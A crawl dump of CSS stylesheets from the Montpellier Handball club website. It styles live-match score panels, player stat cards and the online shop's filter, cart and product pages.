		margin: auto 15px;
		font-size: 16px;
		font-weight: bold;
		color: #8e8e8f;
		text-transform: uppercase;
		line-height: 1.0;
		height: 31px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.competition-row .competitions-name .name {
			margin: auto 0;
			margin-left: 10px;
		}
		.competition-row .competitions-name .name span {
			font-size: 13px;
		}
	.competition-row .competitions-logo {
		position: relative;
		margin: auto 15px auto auto;
	}
		.competition-row .competitions-logo img {
		}


.teams-wrapper {
	position: relative;
	margin-top: 40px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.teams-wrapper .col-team {
		width: 300px;
		text-align: center;
	}
		.teams-wrapper .col-team .teams-logo {
			margin: 0 auto;
			width: 100px;
			height: 100px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 100px;
				height: 100px;
			}
		.teams-wrapper .col-team .teams-name {
			margin: 15px auto 0;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			color: rgb(93, 94, 96);
		}

	.teams-wrapper .col-center {
		margin-top: 15px;
		width: 290px;
	}
		.teams-wrapper .col-center .time {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 13px;
			color: #26395b;
			line-height: 1.2;
		}
			.teams-wrapper .col-center .time span {
				font-size: 18px;
			}
		.teams-wrapper .col-center .score {
			margin: 10px 0 25px;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 60px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.teams-wrapper .col-center .score span {
				color: #85c4eb;
			}
	.teams-wrapper .col-center .refresh {
		width: 100%;
		text-align: center;
		text-transform: uppercase;
		font-size: 11px;
		color: #8e8e8f;
		line-height: 1.0;
	}
		.teams-wrapper .col-center .refresh span {
			color: #ca521f;
		}



/* 	EVENTS 	*/
.events-box {
	width: 100%;
}

	.event-col-teams {
		margin: auto;
		width: 160px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.event-col-teams .team-logo {
			margin: auto;
		}
			.event-col-teams .team-logo img {
				width: 33px;
				height: 33px;
			}
		.event-col-teams .event-score {
			margin: auto;
			width: 60px;
			text-align: center;
			text-transform: uppercase;
			font-size: 16px;
			color: #666666;
			line-height: 1.0;
		    font-family: 'DIN Med';
		}
			.event-col-teams .event-score span {
				color: #85c4eb;
			}

/*	TOP 	*/
.top-wrapper {
	width: 875px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.top-wrapper .top-col {
		width: 425px;
		margin: 0;
	}
		.top-wrapper .top-col.home {
			margin-right: auto;
		}
		.top-wrapper .top-col.away {
			margin-left: auto;
		}
	.top-team {
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.top-team .logo {
			margin: auto 0;
		}
			.top-team .logo img {
				width: 70px;
				height: 70px;
			}
		.top-team .name {
			width: 300px;
			margin: auto 0;
			text-transform: uppercase;
			font-size: 25px;
			line-height: 1.0;
			text-align: right;
			margin-right: 20px;
		}
		.top-team .name.is-home {
			text-align: left;
			margin-left: 20px;
		}

/* 	TOP > PLAYERS 	*/
.player-item {
	width: 400px;
	height: 155px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	margin-bottom: 10px;
}
	.player-item.away {
	}
	.player-item .player-infos {
		width: 235px;
		height: 155px;
		position: relative;
		background: #26395b;
	}
		.player-item.away .player-infos {
			background: #ca521f;
		}

	.player-item .player-infos .player-name {
		position: absolute;
		top: 27px;
		left: 0px;
		width: 125px;
		text-align: right;
		font-family: 'DIN BoldCnd';
		font-size: 18px;
		line-height: 0.9;
		color: #FFF;
		text-transform: uppercase;
	}
	.player-item .player-infos .player-number {
		position: absolute;
		bottom: 0;
		left: 20px;
		width: 115px;
		text-align: center;
		font-weight: bold;
		font-style: italic;
		font-size: 38px;
		line-height: 0.9;
		color: #ca521f;
		text-transform: uppercase;
	}
		.player-item.away .player-infos .player-number {
			color: #FFF;
		}
	.player-item .player-infos .player-picture {
		position: absolute;
		top: 0px;
		right: 0px;
		width: 104px;
		height: 155px;
	}
	.player-item .player-stats {
		width: 165px;
		height: 155px;
		position: relative;
		background: #FFF;
	}
		.player-item .player-stats .graph-wrapper {
			height: 110px;
			width: 100%;
			padding: 0;
			position: relative;
		}		
			.player-item .player-stats .graph {
				position: absolute;
				top: -7px;
				left: 15px;
				width: 130px;
				height: 130px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
				.player-item .player-stats .graph .graph-inside {
					width: 130px;
					height: 130px;
					position: absolute;
					top: 0px;
					left: 0px;
				}
				.player-item .player-stats .graph .graph-stats {
					margin: auto 0;
					width: 110px;
					text-align: center;
					font-family: 'DIN BlackIt';
					font-size: 26px;
					line-height: 0.9;
					color: #949ca9;
					text-transform: uppercase;
				}


		.player-item .player-stats .stats {
			position: absolute;
			top: 112px;
			width: 100%;
			text-align: center;
			font-size: 16px;
			line-height: 1.0;
			font-weight: bold;
			color: #949ca9;
			text-transform: uppercase;
		}
			.player-item .player-stats .stats span {
				color: #26395b;
			}


/*	HOME 	*/
.live-home-wrapper {
	width: 100%;
	margin: 0px;
	background: url('../../_img/backgrounds/home-live-bg.jpg') no-repeat top center #85c4eb;
	background-size: cover;
	padding: 25px 0;
	min-height: 160px;
}
		.home-live-header {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.home-live-header .live-title {
				position: relative;
				margin: auto 0;
				width: 20%;
				font-size: 67px;
				line-height: 0.9;
				color: #26395b;
				font-style: italic;
				font-weight: bold;
				font-family: 'DIN BoldIt';
				text-transform: uppercase;
			}
				.home-live-header .live-title span {
					display: block;
					font-size: 32px;
					color: #FFF;
				}

			.home-live-header .home-teams {
				margin: auto 0;
				margin-bottom: 15px;
				width: 60%;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: center; -webkit-justify-content: center;
			}
				.home-live-header .home-teams .teams-logo {
					margin: auto 0;
					width: 65px;
					height: 65px;
				}
					.home-live-header .home-teams .teams-logo img {
						width: 65px;
						height: 65px;
					}
				.home-live-header .home-teams .home-center {
					margin: auto 0;
					width: 180px;
					text-align: center;
				}
					.home-live-header .home-teams .home-center .time,
					.home-live-header .home-teams .home-center .period {
						margin: 5px 0;
						font-size: 14px;
						line-height: 1.1;
						color: #FFF;
						font-family: 'DIN Pro';
						text-transform: uppercase;
					}
					.home-live-header .home-teams .home-center .score {
						margin-top: 6px;
						font-size: 47px;
						line-height: 0.9;
						color: #FFF;
						font-weight: bold;
						font-style: italic;
						font-family: 'DIN BlackIt';
					}
			.home-competitions-logo {
				margin: auto 0;
				width: 20%;
			}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/filter.css?v=2024-02-05_x001
body_size: 727
content:
.shop-col-toggle {
	display: none;
}

/* WRAPPER 	*/
.shop-filter-wrapper {
	width: 90%;
	margin: 15px auto;
	padding: 0;
	border: 1px solid #ffffff;
}

	.shop-filter-title {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		width: 100%;
		background: #ffffff;
	}
		.shop-filter-title .title {
			padding: 13px 10px;
			font-size: 15px;
			line-height: 1.0;
			text-transform: uppercase;
			color: #26395b;
			font-weight: bold;
		}
		.shop-filter-title .arrow {
			margin: auto;
			margin-right: 15px;
		    transition: all .3s ease-in-out;
		}
			.shop-filter-title .arrow.is-rotate {
				-ms-transform: rotate(180deg); /* IE 9 */
				-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
				transform: rotate(180deg);			
			}

	.shop-filter-content {
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		width: 100%;
		font-size: 13px;
	}
		/* FILTER > items */
		.shop-filter-content .filter-link {
			padding: 0;
			width: 100%;
			margin: 0;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.shop-filter-content .filter-link a {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				padding: 8px 13px;
				width: 100%;
			}
			.shop-filter-content .filter-link .div-link {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
				padding: 10px 13px;
				width: 100%;
				cursor: pointer;
			}
			.shop-filter-content .filter-link:hover {
				background-color: #eaeaea;
			}
		.shop-filter-content .filter-input {
			padding: 6px;
			width: 100%;
			margin: 0;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}

		/* FILTER > items > cell */
		.shop-filter-content .cell-input {
			width: 31px;
			margin: auto 0;
			text-align: left;
		}
			.shop-filter-content .cell-input img {
				height: 20px;
				width: 20px;
			}
		.shop-filter-content .cell-label {
			margin: auto 0;
			font-size: 13px;
		}
		.shop-filter-content .cell-color {
			margin: 5px 10px;
			height: 25px;
			width: 25px;
			display: block;
			border: 1px solid #dedede;
			border-radius: 5px;
			overflow: hidden;
		}
			.shop-filter-content .cell-color img {
				width: 25px;
				height: 25px;
			}

/* FILTRE > ELEMENTS COURANT */
.shop-filter-wrapper.selected-elements {
	background-color: none;
	border: none;
}
	.shop-filter-wrapper.selected-elements .shop-filter-title {
		background: none;
	}
		.shop-filter-wrapper.selected-elements .shop-filter-title .title {
			color: #ca521f;
			font-size: 16px;
			padding: 6px 10px;
		}

	.shop-filter-wrapper.selected-elements .shop-filter-content .filter-link a {
		padding: 7px 13px;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001
body_size: 1606
content:
.addbox-wrapper {
}
	.addbox-wrapper .head {
		width: 100%;
		height: 40px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		border-bottom: 1px solid #b1aeae;
	}
		.addbox-wrapper .head .title {
			font-size: 16px;
			margin: auto 0;
			padding-left: 15px;
			text-transform: uppercase;
		}
		.addbox-wrapper .head .shop-continue {
			font-size: 13px;
			color: #c53521;
			margin: auto 0 auto auto;
			padding-right: 15px;
			cursor: pointer;
		}

	.addbox-wrapper .cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin: 25px 0;
	}
		.addbox-wrapper .col-product {
			width: 440px;
			margin: 0px;
			padding-left: 15px;			
		}
		.addbox-wrapper .col-orders {
			width: 300px;
			margin: 0px;
			padding: 0 15px;
			border-left: 1px dotted #b1aeae;
		}
			.addbox-wrapper .col-orders .count {
				font-size: 16px;
				text-transform: uppercase;
			}
			.addbox-wrapper .col-orders .amounts {
				padding: 15px 0;
			}
				.addbox-wrapper .col-orders .amounts .row {
					padding-bottom: 4px;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: flex-start; -webkit-justify-content: flex-start;
				}
					.addbox-wrapper .col-orders .amounts .row .label {
						font-size: 14px;
						margin: auto 0;
					}
						.row .label img {
							width: 16px;
							height: 16px;
						}
					.addbox-wrapper .col-orders .amounts .row .value {
						font-weight: 500;
						text-transform: uppercase;
						font-size: 16px;
						margin: auto 0;
						margin-left: auto;
					}
				.addbox-wrapper .col-orders .amounts .row.total {
					margin-top: 10px;
					border-top: 1px solid #dedede;
					padding-top: 10px;
					padding-bottom: 20px;
				}
					.addbox-wrapper .col-orders .amounts .row.total .label {
						font-size: 15px;
					}
					.addbox-wrapper .col-orders .amounts .row.total .value {
						font-size: 17px;
					}

			.addbox-wrapper .col-orders .bt-actions {
				margin-top: 10px;
				width: 100%;
				height: 50px;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				background-color: #333333;
				font-size: 22px;
				line-height: 1.1;
				font-weight: 500;
				color: #FFF;
				cursor: pointer;
			}
				.addbox-wrapper .col-orders .bt-actions span {
					display: block;
					margin: auto;
				}
				.addbox-wrapper .col-orders .bt-actions.finalize {
					background-color: #c53521;
				}



/*
	CART > VIEW > MSGS
*/
.cart-msgs-wrapper {
	padding: 40px 40px 15px;
	width: 80%;
	margin: 0 auto;
}
	.cart-msgs-wrapper .cart-msg {
		margin: 0 auto;
		width: 80%;
		font-size: 12px;
		line-height: 1.1;
		font-weight: normal;
		padding: 15px;
		margin-bottom: 20px;
		border: 1px solid transparent;
		border-radius: 4px;		
		text-align: center;
	}
		.cart-msgs-wrapper .cart-msg .title {
			font-size: 14px;
			font-weight: normal;
			padding-bottom: 4px;
		}
		.cart-msgs-wrapper .cart-msg .product {
			font-size: 15px;
			font-weight: bold;
		}
		.cart-msgs-wrapper .cart-msg .thanks {
			font-size: 13px;
			font-weight: normal;
			padding-top: 4px;
		}

		.cart-msgs-wrapper .cart-msg.update {
		    color: #31708f;
		    background-color: #d9edf7;
		    border-color: #bce8f1;
		}
		.cart-msgs-wrapper .cart-msg.delete {
			color: #a94442;
			background-color: #f2dede;
			border-color: #ebccd1;
		}


/*
	CART > VIEW
*/
.cart-wrapper .row {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	margin: 20px 0 0;
	width: 100%;
}
	.cart-wrapper .row.index-bg {
		background: #fafafa;
		margin: 4px 0 0;
	}
	.cart-wrapper .row.header {
		margin: 20px 0 7px;
	}
	.cart-wrapper .row.total-sub {
		margin: 0;
		padding-top: 10px;
	}
	.cart-wrapper .row.total-ht {
		margin: 0;
		padding-top: 10px;
	}
		.cart-wrapper .row.total-ht .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
		.cart-wrapper .row.total-ht .price {			
			border-top: 1px solid #554c4c;
		}

		.cart-wrapper .row.total-sub .label {			
			color: #333;
			text-align: right;
			line-height: 1.0;
		}
	.cart-wrapper .row.total-global {
		margin: 10px 0;
		padding-bottom: 20px;
	}
		.cart-wrapper .row.total-global .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
		.cart-wrapper .row.total-global .price {			
			border-top: 1px solid #c53521;
		}

	.cart-wrapper .row.product {
		border-bottom: 1px dotted #dedede;
		padding-bottom: 15px;
	}
	.cart-wrapper .row.product:last-child {
		border-bottom: none;
	}
	.cart-wrapper .row.promo {
		padding: 10px 0px;
		margin: 0px;
		background: #f5f5f5;
		border-bottom: 1px dotted #dedede;
	}
		.cart-wrapper .row.promo input[type=text] {
			background-color: #FFF;
		}
	.cart-wrapper .col-product {
		width: 440px;
		margin: 0px;
		padding: 4px 15px;
	}
	.cart-wrapper .col-address {
		width: 580px;
		margin: 0px;
		padding: 4px 15px;
	}
		.cart-wrapper .col-address .label {
			font-weight: 500;
			font-size: 13px;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .name {
			font-weight: 500;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .street {
			line-height: 1.1;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .phone {
			line-height: 1.1;
		}

	.cart-wrapper .col-more {
		width: 180px;
		margin: auto 7px;
		padding: 4px 15px;
		font-size: 15px;
		font-weight: 500;
		text-align: center;
	}
		.cart-wrapper .col-more.col-bt {
			text-align: center;
		}
		.cart-wrapper .col-more.col-price {
			text-align: right;
			padding-right: 60px;
		}
		.cart-wrapper .col-more .link-delete {
			display: block;
			padding-top: 0px;
			color: #c53521;
			text-decoration: underline;
			font-size: 13px;			
		}
	.cart-wrapper .col-more span.legende {
		color: #b1aeae;
		width: 100%;
		line-height: 1.0;
		font-size: 10px;
		text-align: right;
	}
	.cart-wrapper .col-text {
		width: 620px;
		margin: 0px;
		padding: 4px 15px 4px 0;
	}

	.cart-wrapper .col-payment {
		width: 990px;
		margin: 0px;
		padding: 4px 15px 0;
	}

	.cart-wrapper .head {
		border-bottom: 1px solid #dedede;
		margin-bottom: 4px;
		font-size: 13px;
	}
	.cart-wrapper .highlight {
		color: #c53521;
		font-weight: bold !important;
	}


/*
	PRODUCTS > ORDER ITEM
*/
.products-order {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.products-order .picture {
		margin: 0;
		width: 190px;
		height: auto;
	}
		.cart-wrapper .products-order .picture {
			width: 120px;
		}
		.products-order .picture img {
			width: 100%;
			height: auto;
		}
	.products-order .infos-wrapper {
		margin: 0;
		margin-left: 20px;
		width: 200px;
		height: auto;
	}
		.products-order .infos-wrapper .title {
			font-weight: bold;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 1.1;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .price {
			font-weight: 500;
			font-size: 15px;
			text-transform: uppercase;
			line-height: 1.4;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .categorie {
			color: #b1aeae;
			width: 100%;
			padding-bottom: 2px;
		}
		.products-order .infos-wrapper .link-delete {
			display: block;
			padding-top: 7px;
			color: #c53521;
			text-decoration: underline;
		}


.payment-methods {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.payment-methods .logo img {
		height: 40px;
		width: auto;
	}
	.payment-methods .title {
		margin: auto 0;
		margin-left: 20px;
		color: #b1aeae;
	}


.price-promo {
	font-size: 80%;
	color: #999;
	text-decoration: line-through;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001
body_size: 2638
content:
#shop-page {
	min-height: 500px;
}

/*
	INDEX
*/
.products-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	margin: 40px 0;
	clear: both;
}
	.products-wrapper.flex-center {
		justify-content: center; -webkit-justify-content: center;
	}
	.products-title {
		font-size: 26px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-bottom: 20px;
		width: 100%;
	}
	.products-col {
	 width: 220px;
		height: 286px;
	    margin: 0 0 40px 30px;
	    z-index: 0;
	    -webkit-transition: z-index .2s ease-in-out 0s;
	    -moz-transition: z-index .2s ease-in-out 0s;
	    -ms-transition: z-index .2s ease-in-out 0s;
	    -o-transition: z-index .2s ease-in-out 0s;
	    transition: z-index .2s ease-in-out 0s;
	}

/*	INDEX > ITEM */
.products-item {
	margin-bottom: 30px;
	height: 286px;
	width: 240px;
    position: relative;
    float: left;
    transition: all .3s ease-in-out;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
	z-index: 10;
}
	.products-item:hover {
		-moz-box-shadow: 0 0 20px rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 20px rgba(0,0,0,.15);
		box-shadow: 0 0 20px rgba(0,0,0,.15);
	}
	.products-item .price {
		position: absolute;
		z-index: 15;
		top: 15px;
		right: 0px;
		width: 70px;
		height: 30px;
		background-color: #26395b;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		font-family: 'DIN Bold';
	}
		.products-item:hover .price {
			background-color: #00a9c9;
		}
		.products-item .price span {
			display: block;
			margin: auto;
			font-size: 16px;
			text-transform: uppercase;
			color: #FFF;
		}

		.products-item .price.w-promo {
			height: 40px;
			background-color: #c53521;
			flex-flow: column wrap; -webkit-flex-flow: column wrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.products-item .price.w-promo span {
				margin: 0 auto;
				font-size: 15px;
			}
			.products-item .price.w-promo .price-promo {
				margin: 0 auto;
				color: #FFF;
			}
			.products-item .price.w-promo .price-promo span {
				color: #FFF;
				display: block;
				margin: 0 auto;
				font-size: 12px;
				text-transform: uppercase;
			}

	.products-item .promo-icon {
		position: absolute;
		z-index: 100;
		top: 10px;
		left: 12px;
	}

	.products-item .picture {
		width: 220px;
		height: 230px;
		overflow: hidden;
	    text-align: center;
	    margin: 0 10px;	
	    margin-top: -15px;
	    margin-bottom: 7px;
	    position: relative;	
	    z-index: 11;
	    -webkit-transition: all .3s ease-in-out 0s;
	    -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	    -o-transition: all .3s ease-in-out 0s;
	    transition: all .3s ease-in-out 0s;
	}
		.products-item .picture img {
			width: auto;
			height: 230px;
		}
			.products-item .picture img.default {
				z-index: 13;
			}
			.products-item .picture img.hover {
				z-index: 12;
			}
			.products-item .picture:hover img.default {
				z-index: 12;
			}
			.products-item .picture:hover img.hover {
				z-index: 13;
			}


	.products-item .infos-wrapper {
		padding: 0 10px 10px;
		height: 58px;
		position: relative;
		z-index: 5;
		background-color: #FFF;
	}
		.products-item .infos-wrapper .title {
			padding-top: 4px;
			max-height: 35px;
			line-height: 16px;
			overflow: hidden;
			font-size: 15px;
            font-family: 'DIN Bold';
			color: #484444;
			width: 100%;
		}
		.products-item .infos-wrapper .categorie {
			padding-top: 3px;
			max-height: 16px;
			line-height: 16px;
			overflow: hidden;
			font-size: 12px;
			font-family: 'DIN Pro';
			color: #b1aeae;
			width: 100%;
		}

	.products-item .view-link {
		position: relative;
		z-index: 2;
		margin-top: -18px;
		height: 18px;
		width: 100%;
		background-color: #00a9c9;
		text-align: center;
		color: #FFF;
		font-size: 13px;
		text-transform: uppercase;
		line-height: 18px;
	    -webkit-transition: margin .5s ease-in-out 0s;
	    -moz-transition: margin .5s ease-in-out 0s;
	    -ms-transition: margin .5s ease-in-out 0s;
	    -o-transition: margin .5s ease-in-out 0s;
	    transition: margin .5s ease-in-out 0s;
	}
		.products-item:hover .view-link {
			margin-top: 0px;
		}

/*	ITEMS > PAGINATE/ORDER */
.products-nav {
	width: 100%;
	margin: 15px 0 15px 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 10px;
}
	.products-nav .nav-col {
		width: 200px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.products-nav .col-orders {
		width: 250px;
	}
	.products-nav .col-items {
		margin: 0 auto;
		width: 170px;
	}
	.products-nav .col-pagination {
		width: 100px;
	}

	.products-nav label {
		font-size: 12px;
		margin: auto 10px auto 0;
	}
	.products-nav select {
		border: none;
		background: #ece8e9;
		padding: 5px 7px;
		border-radius: 4px;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		width: auto;
	}



/*
	VIEW
*/
.product-wrapper {
	width: 1080px;
	height: auto;
	margin: 20px 0 0;
	min-height: 400px;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
}
	/*	COLS 	*/
	.product-wrapper .product-cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.product-wrapper .product-cols .col-picture {
			margin: 0;
			margin-right: auto;
			width: 480px;
			position: relative;
		}
		.product-wrapper .product-cols .col-infos {
			margin: 30px 15px 0 auto;
			width: 550px;
		}

	/*	PICTURES > MAIN 	*/
	.product-wrapper .product-cols .col-picture .picture-large {
		width: 100%;
		height: auto;
	}
		.product-wrapper .product-cols .col-picture .picture-large img {
			width: 100%;
			height: auto;
		}
	.product-wrapper .product-cols .col-picture .promo-icon {
		position: absolute;
		z-index: 15;
		top: 10px;
		left: 10px;
		width: 80px;
		height: 50px;
		text-align: left;
	}
		.product-wrapper .product-cols .col-picture .promo-icon img {
			height: 50px;
			width: auto;
		}


	/* TITLE */
	.col-infos .categorie {
		font-size: 15px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Pro';
	}
	.col-infos .title {
		font-size: 40px;
		line-height: 1.0;
		color: #26395b;
		padding: 10px 0 18px;
		font-family: 'DIN Bold';
	}

	/* PRICE */
	.col-infos .price-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}

	.col-infos .price {
		font-size: 30px;
		line-height: 1.0;
		color: #ca521f;
		margin: auto 0;
		font-family: 'DIN Bold';
	}
		.col-infos .price span {
		}
	.col-infos .price-wrapper .promo-col {
		margin: auto 0;
		margin-left: 50px;
	}
		.col-infos .price-wrapper .promo-col span {
			display: block;

			font-size: 20px;
			line-height: 1.0;
			color: #b1aeae;
			text-decoration: line-through;
		}
		.col-infos .price-wrapper .promo-col .promo-legend {
			font-size: 13px;

			color: #b1aeae;
		}

	/*	INTRO description 	*/
	.col-infos .intro-wrapper {
		padding: 20px 0;
	}
		.col-infos .intro-wrapper .intro-title {
			font-size: 14px;
			line-height: 1.1;
			font-weight: bold;
			padding-bottom: 7px;
			color: #484444;
		}
		.col-infos .intro-wrapper .intro-text {
			color: #b1aeae;
		}
		.col-infos .intro-wrapper .intro-link {
			display: block;
			padding: 10px 0 0;
			text-decoration: underline;
			color: #484444;
		}
	.col-infos hr {
		width: 100%;
		height: 1px;
		background-color: #00a9c9;
		margin: 15px 0;
	}

	/*	SPECIFICATIONS > colors, sizes 	*/
	.col-infos .specifications-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.col-infos .specifications-wrapper .col-colors {
			width: 40%;
			margin: 0;
			margin-right: auto;
		}
		.col-infos .specifications-wrapper .col-sizes {
			width: 30%;
			margin: 0 auto;
			text-align: left;
		}
			.col-infos .specifications-wrapper .col-sizes a {
				font-size: 12px;
				color: #b1aeae;
				display: block;
				padding-top: 5px;
			}
		.col-infos .specifications-wrapper .col-quantities {
			width: 30%;
			margin: 0;
			margin-left: auto;
		}

			.col-infos .specifications-wrapper .specifications-title {
				font-size: 14px;
				line-height: 1.1;
				font-weight: bold;
				width: 100%;
				padding-bottom: 5px;
				color: #484444;
				text-align: left;
			}

			.col-infos .specifications-wrapper .items-colors {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}

		.col-infos .specifications-wrapper .items-colors .color-show {
			height: 35px;
			width: 35px;
			display: block;
			margin: 0px 5px;
			border: 1px solid #dedede;
			border-radius: 5px;
			overflow: hidden;
		}
			.col-infos .specifications-wrapper .items-colors .color-show img {
				width: 35px;
				height: 35px;
			}


	/* BT CART */
	.col-infos .cart-button {
		margin: 15px 0;
		background-color: #00a9c9;
		height: 35px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		color: #FFF;
		font-size: 14px;
		margin: auto;
		margin-left: 0px;
		font-weight: bold;
	}
		.col-infos .cart-button span {
			margin: auto;
		}


	/* MEDIAS */
	.product-medias-mobile {
		display: none;
	}
	.product-medias-wrapper {
		margin-top: -25px;
		margin-bottom: 30px;
		padding: 0px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.product-medias-wrapper .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0;
			margin-left: 30px;
			overflow: hidden;
			position: relative;
			z-index: 999;
		}
			.product-medias-wrapper .medias-item img {
				width: 95px;
				height: 95px;
			}

	/* DESCRI COMPLETE */
	.product-description-wrapper {
		padding: 15px 50px;
		width: 1080px;
	}
		.product-description-wrapper .title {
			font-size: 23px;
			line-height: 1.1;
			color: #00a9c9;
            font-family: 'DIN Bold';
			text-transform: uppercase;
			padding-bottom: 10px;
		}
		.product-description-wrapper .text {
			color: #b1aeae;
			font-size: 13px;
		}
		.product-description-wrapper h1, .product-description-wrapper h2 {
			color: #b1aeae !important;
		}

